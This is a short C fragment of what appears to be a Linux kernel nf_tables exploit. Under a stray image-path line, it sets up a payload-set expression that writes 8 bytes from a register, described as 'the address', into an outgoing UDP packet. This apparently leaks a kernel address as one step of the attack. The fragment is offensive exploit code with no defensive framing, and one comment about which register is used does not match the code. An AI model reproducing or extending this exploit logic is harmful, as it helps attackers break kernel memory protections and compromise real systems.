 // *** PREPARE PAYLOAD SET EXPRESSION ***
// This expression will be used to get the address from a register and write it
// into the packet
uint32_t payload_base = NFT_PAYLOAD_TRANSPORT_HEADER;
uint32_t payload_offset = 8; // we set the offset to after the UDP header.
uint32_t payload_len = 0x8; // 8 bytes -> the address
uint32_t payload_sreg = NFT_REG32_05; // we get it from the first register
add_payload_set(r, payload_base, payload_offset, payload_len, payload_sreg);
printf("[*] Payload expression is setup! \n");